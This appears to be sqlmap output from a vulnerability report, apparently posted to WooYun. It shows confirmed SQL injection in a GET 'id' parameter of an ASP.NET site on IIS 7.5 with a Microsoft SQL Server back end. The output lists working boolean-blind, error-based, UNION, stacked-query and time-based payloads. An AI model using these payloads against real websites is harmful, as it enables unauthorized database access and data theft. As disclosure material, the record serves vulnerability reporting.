 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4366=4366

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 3906=CONVERT(INT,(CHAR(58)+CHAR(111)+CHAR(108)+CHAR(104)+C
HAR(58)+(SELECT (CASE WHEN (3906=3906) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(113)+CHAR(120)+CHAR(115)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-1025 UNION ALL SELECT CHAR(58)+CHAR(111)+CHAR(108)+CHAR(104)+CH
AR(58)+CHAR(103)+CHAR(101)+CHAR(97)+CHAR(100)+CHAR(68)+CHAR(121)+CHAR(117)+CHAR(
105)+CHAR(120)+CHAR(67)+CHAR(58)+CHAR(113)+CHAR(120)+CHAR(115)+CHAR(58)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[15:33:23] [INFO] testing Microsoft SQL Server
[15:33:23] [INFO] confirming Microsoft SQL Server
[15:33:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
www.wooyun.org